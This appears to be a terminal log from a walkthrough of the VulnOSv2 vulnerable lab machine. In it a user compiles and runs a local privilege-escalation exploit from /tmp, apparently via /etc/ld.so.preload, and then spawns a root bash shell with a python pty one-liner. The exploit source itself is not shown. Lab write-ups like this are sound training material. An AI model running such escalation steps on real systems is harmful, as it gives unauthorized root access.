 webmin@VulnOSv2:~$ cd /tmp
webmin@VulnOSv2:/tmp$ touch exploit.c
webmin@VulnOSv2:/tmp$ vim exploit.c
webmin@VulnOSv2:/tmp$ gcc exploit.c -o exploit
webmin@VulnOSv2:/tmp$ ls -tr
exploit.c  exploit
webmin@VulnOSv2:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# python -c 'import pty; pty.spawn("/bin/bash")'
root@VulnOSv2:/tmp#